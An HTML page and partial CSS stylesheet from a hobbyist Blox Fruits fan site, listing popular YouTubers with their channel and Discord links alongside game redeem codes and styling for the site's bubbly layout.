



<file: youtubers.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>YouTubers</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
</head>

<body>
    <header>
        <p><sup>Blox</sup>Fruits</p>
        <h1>YouTubers</h1>
        <nav>
            <ul>
                <li><a href="index.html">🏠 Home</a></li>
                <li><a href="free-fruits.html">🍇 Free Fruits</a></li>
                <li><a href="about-the-game.html">🎮 About The Game</a></li>
                <li><a href="the-lore-of-blox-fruits.html">📜 The Lore</a></li>
                <li><a href="tips-and-tricks.html">💡 Tips & Tricks</a></li>
                <li class="selected">🎥 YouTubers</li>
            </ul>
        </nav>
    </header>
    <article>
        <h1>YouTubers</h1>
        <p>Lots of YouTubers do Blox Fruits videos.</p>
        <p>Here are the ones that are relatively famous among all of them.</p>
        <p><strong>Note:</strong> Press the name of the Youtuber to get to his/her channel!</p>
        <iframe width="560" height="315" src="https://www.youtube.com/embed/WbK2y_ppL7Y" title="YouTube video player"
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            allowfullscreen></iframe>
        <section>
            <h2>Heorua</h2>
            <p><img class="small" src="images/heorua.jpeg" alt="Profile picture of Heorua" /></p>
            <p><a href="https://www.youtube.com/c/Heorua">Heorua</a> is a Blox Fruit Youtuber who mainly uploads videos
                about him portraying as a One Piece character. His videos are funny and has a nickname of Father or
                Father Heo.</p>
            <p>You can join his discord server <a href="https://discord.com/invite/heo">here</a>. His most recent video
                can also be seen <a href="https://youtu.be/IpLDs_ry3sw">here</a>.</p>
        </section>
        <section>
            <h2>MeEnyu</h2>
            <p><img class="small" src="images/meenyu.jpeg" alt="Profile picture of MeEnyu" /></p>
            <p><a href="https://www.youtube.com/c/MeEnyu">MeEnyu</a> is a Blox Fruit Youtuber who uploads a large
                variety of content, though they are for fun and not tutorials. His videos are funny and recently
                uploaded a video on GPO. He is also one of the few Blox Fruit YouTubers who has face cam.</p>
            <p>You can join his discord server <a href="https://discord.com/invite/enyu">here</a>. His most recent video
                on Blox Fruits can also be seen <a href="https://youtu.be/h9cGlgDFxzA">here</a>.</p>
        </section>
        <section>
            <h2>fer999</h2>
            <p><img class="small" src="images/fer999.jpeg" alt="Profile picture of fer999" /></p>
            <p><a href="https://www.youtube.com/c/fer999">fer999</a> is a Blox Fruit Youtuber who mainly uploads combo
                videos with different fruits. He/She mostly uses the same combo in one video while bounty hunting
                players. Her videos are purely informational with only background music.</p>
            <p>You can join his/her discord server <a href="https://discord.com/invite/8gh2XQeZrU">here</a>. His/her
                most recent video can also be seen <a href="https://youtu.be/Ljlh-xi3b34">here</a>.</p>
        </section>
        <section>
            <h2>Magicbus</h2>
            <p><img class="small" src="images/magicbus.jpeg" alt="Profile picture of Magicbus" /></p>
            <p><a href="https://www.youtube.com/c/MagicbusYT">Magicbus</a> is a Blox Fruit Youtuber who uploads a large
                variety of content, though they are for fun and not tutorials. He has the second most subscribers in
                this list, with a number of 406K subscribers as of 17th July 2022.</p>
            <p>You can join his discord server <a href="https://discord.com/invite/TsExJ5s">here</a>. His most recent
                video can be seen <a href="https://youtu.be/DEJ8UF8aSUU">here</a>.</p>
        </section>
        <section>
            <h2>Kitt Gaming</h2>
            <p><img class="small" src="images/kittgaming.jpeg" alt="Profile picture of Kitt Gaming" /></p>
            <p><a href="https://www.youtube.com/c/KittGaming">Kitt Gaming</a> is a Blox Fruit Youtuber who uploads a
                large variety of content with his face cam on, and also sometimes with his daughter. He has the most
                subscribers in this list, with a number of 566K subscribers as of 17th July 2022.</p>
            <p>You can join his discord server <a href="https://discord.com/invite/kitt">here</a>. His most recent video
                can be seen <a href="https://youtu.be/6Rw1JSU112Y">here</a>.</p>
        </section>
        <section>
            <h2>JCWK</h2>
            <p><img class="small" src="images/jcwk.jpeg" alt="Profile picture of JCWK" /></p>
            <p><a href="https://www.youtube.com/channel/UC5nbJ190FsuKTuFg5s6xIZQ">JCWK</a> is a Blox Fruit Youtuber who
                mostly uploads bounty hunt videos with different fruits/swords and showcasing all fruits/swords damage
                on a max bounty player. Unlike fer999, his bounty hunt videos consists of different combos.</p>
            <p>You can join his discord server <a href="https://discord.com/invite/EZZsz8TzwC">here</a>. His most recent
                video can be seen <a href="https://youtu.be/dhG2DyD1h8o">here</a>. (This bounty hunt video using spin is
                really epic!)</p>
        </section>
    </article>
    <aside>
        <section>
            <h2>Recommended Blox Fruit Videos</h2>
            <h3>Some funny/educational videos on Blox Fruits!</h3>
            <ul>
                <li>Tank Fish's <a href="https://www.youtube.com/watch?v=4vsuIdQhuwQ">Roblox Blox Fruits In A Nutshell
                        V2</a></li>
                <li>Officialnoobie's <a href="https://www.youtube.com/watch?v=QU50JNHHsyw">Blox Fruits, Myth Buster
                        #14</a></li>
            </ul>
        </section>
        <section>
            <h2>Working Codes</h2>
            <p>fudd10: 1 Beli</p>
            <p>fudd10_V2: 2 Beli</p>
            <p>BigNews: An in-game title 'BIGNEWS'</p>
            <p>Sub2UncleKizaru: Free Stat reset</p>
            <p>SUB2GAMERROBOT_RESET1: Free Stat reset</p>
            <p>Sub2Fer999: 20 mins of 2x XP</p>
            <p>Enyu_is_Pro: 20 mins of 2x XP</p>
            <p>JCWK: 20 mins of 2x XP</p>
            <p>StarcodeHEO: 20 mins of 2x XP</p>
        </section>
        <section>
            <h2>Social Media Links</h2>
            <p>Here are some Blox Fruits social media links:</p>
            <ul>
                <li>rip_indra (Blox Fruits co-owner)'s <a href="https://twitter.com/rip_krazy">Twitter account</a></li>
                <li>Gamer Robot (Blox Fruits owner)'s <a href="https://twitter.com/BloxFruits">Twitter account</a></li>
                <li>Gamer Robot's <a href="https://www.youtube.com/c/GamerRobot">YouTube channel</a></li>
                <li>Blox Fruits' official <a href="https://discord.gg/bloxfruits">Discord server</a></li>
            </ul>
        </section>
    </aside>
    <footer>
        <p class="copyright">All information copyright idk lol</p>
        <p class="contact">Contact: <a href="hoikiuhkh@gmail.com">hoikiuhkh@gmail.com</a></p>
    </footer>
</body>

</html>
</file>
<file: my-second-stylesheet.css>
/* CSS Reset and Base Styles */
html {
  box-sizing: border-box;
  scroll-behavior: smooth;
  min-height: 100vh;
  background: linear-gradient(rgba(0, 175, 235, 0.7), rgba(121, 40, 202, 0.7)), url('images/bloxfruits.png') no-repeat center center fixed;
  background-size: cover;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  background-color: transparent;
  color: #fff;
  font-family: 'Outfit', sans-serif;
  margin-left: auto;
  margin-right: auto;
  max-width: 1200px;
  min-width: 320px;
  padding: 20px 24px 40px;
  line-height: 1.6;
}

/* Friendly Typography */
h1,
h2,
h3 {
  font-weight: 900;
  color: #fff;
  margin-top: 0;
  text-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
}

h1 {
  font-size: 3.5rem;
  letter-spacing: -1px;
}

h2 {
  font-size: 2.2rem;
  margin-bottom: 1.5rem;
  color: #000000;
}

a {
  transition: all 0.2s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  text-decoration: none;
  color: #000000;
  font-weight: bold;
}

a:hover {
  color: #fff;
  transform: scale(1.05);
}

/* Fun Bubble Header */
header {
  margin-bottom: 40px;
  padding: 30px;
  background: #fff;
  border-radius: 40px;
  border: 6px solid #fbbf24;
  box-shadow: 0 12px 0px #d97706;
}

header p {
  font-size: 36px;
  font-weight: 900;
  margin: 0;
  color: #1e40af;
}

header h1 {
  font-size: 22px;
  text-align: right;
  margin: 0;
  color: #f59e0b;
  text-shadow: none;
}

nav ul {
  list-style-type: none;
  padding: 15px;
  margin-top: 25px;
  background: #f1f5f9;
  border-radius: 25px;
  display: flex;
  justify-content: center;
  gap: 15px;
  flex-wrap: wrap;
  border: 3px solid #cbd5e1;
}

nav ul li a {
  color: #475569;
  padding: 10px 20px;
  border-radius: 20px;
  font-weight: 800;
  background: #fff;
  box-shadow: 0 4px 0px #cbd5e1;
  display: inline-block;
}

nav ul li.selected {
  background: #0ea5e9;
  color: #fff;
  padding: 10px 20px;
  border-radius: 20px;
  box-shadow: 0 4px 0px #0369a1;
  font-weight: 900;
}

nav ul li a:hover {
  background: #fbbf24;
  color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 0px #d97706;
}

/* Content Bubbles */
article,
section,
aside>div.glass-card {
  background: white;
  border: 6px solid #38bdf8;
  border-radius: 50px;
  padding: 40px;
  margin-bottom: 30px;
  color: #334155;
  box-shadow: 0 15px 0px #0284c7;
}

article h1,
section h2 {
  color: #1e40af;
  text-shadow: none;
}

/* Modal Pop-up */
.modal-overlay {
  display: none;
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.9);
  /* Bright White Overlay */
  backdrop-filter: blur(5px);
  justify-content: center;
  align-items: center;
  padding: 20px;
}

.modal-content {
  position: relative;
  max-width: 500px;
  width: 100%;
  background: #fff;
  border: 8px solid #38bdf8;
  border-radius: 40px;
  box-shadow: 0 20px 0px #0284c7;
  /* Strong 3D Box Shadow */
  padding: 40px;
  animation: bounceIn 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.modal-timer {
  margin-top: 25px;
  padding-top: 20px;
  border-top: 3px dashed #e2e8f0;
  text-align: center;
}

.modal-timer p {
  margin: 0;
  color: #64748b;
  font-weight: 800;
  font-size: 0.9rem;
}

.modal-timer .countdown-mini {
  color: #f43f5e;
  font-size: 1.4rem;
  text-shadow: none;
}

.close-modal {
  position: absolute;
  right: 20px;
  top: 15px;
  font-size: 30px;
  font-weight: bold;
  color: #475569;
  cursor: pointer;
  transition: color 0.3s;
}

.close-modal:hover {
  color: #ef4444;
}

/* Floating Notification */
.timer-notification {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background: #1e293b;
  border: 3px solid #f43f5e;
  border-radius: 20px;
  padding: 15px 25px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
  z-index: 900;
  animation: slideInRight 0.5s ease-out;
}

.notification-header h3 {
  font-size: 1rem;
  margin: 0;
  color: #fff;
  text-shadow: none;
}

.countdown-mini {
  font-weight: 800;
  color: #fb7185;
  font-size: 1.2rem;
  margin-top: 5px;
}

/* Hero Section */
.hero-section {
  text-align: center;
  padding: 40px 20px;
}

/* Fruit Selection Grid */
.fruit-selection {
  margin-top: 30px;
}

.fruit-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  gap: 20px;
  margin-top: 20px;
}

.fruit-card {
  background: #f8fafc;
  border: 4px solid #e2e8f0;
  border-radius: 20px;
  padding: 15px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  position: relative;
  overflow: hidden;
}

